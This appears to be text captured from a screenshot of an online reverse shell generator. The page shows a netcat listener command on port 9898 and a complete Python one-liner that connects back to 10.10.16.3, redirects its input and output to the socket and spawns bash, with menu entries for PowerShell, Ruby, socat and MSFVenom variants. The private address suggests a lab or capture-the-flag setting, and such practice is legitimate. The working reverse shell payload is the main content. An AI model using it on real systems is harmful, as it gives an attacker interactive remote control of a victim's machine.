 https://www.revshells.com/
Reverse Shell Generator
IP & Port
IP 10.10.16.3 Port 9898 +1
Listener
Advanced
nc -lvnp 9898
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
export RHOST="10.10.16.3";export RPORT=9898;python -c 'import
sys,socket,os,pty;s=socket.socket();
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'
Shell bash Encoding None
Raw Copy